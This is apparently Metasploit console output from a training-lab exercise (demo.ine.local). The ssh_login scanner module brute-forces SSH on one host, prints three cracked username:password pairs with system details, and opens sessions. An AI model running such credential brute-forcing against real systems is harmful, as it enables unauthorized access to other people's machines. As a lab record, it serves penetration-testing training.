 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.66.2.3:22 - Starting bruteforce
[+] 192.66.2.3:22 - Success: 'sysadmin:hailey' 'uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin) Linux demo.ine.local 6.8.0-36-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Mon Ju
n 10 10:49:14 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 2 opened (192.66.2.2:37331 → 192.66.2.3:22) at 2025-09-02 18:53:29 +0530
[+] 192.66.2.3:22 - Success: 'rooty:pineapple' 'uid=1001(rooty) gid=1001(rooty) groups=1001(rooty) Linux demo.ine.local 6.8.0-36-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Mon Jun 10 10:4
9:14 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (192.66.2.2:39617 → 192.66.2.3:22) at 2025-09-02 18:54:45 +0530
[+] 192.66.2.3:22 - Success: 'demo:butterfly1' 'uid=1002(demo) gid=1002(demo) groups=1002(demo) Linux demo.ine.local 6.8.0-36-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Mon Jun 10 10:49:1
4 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 4 opened (192.66.2.2:45109 → 192.66.2.3:22) at 2025-09-02 18:56:19 +0530
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed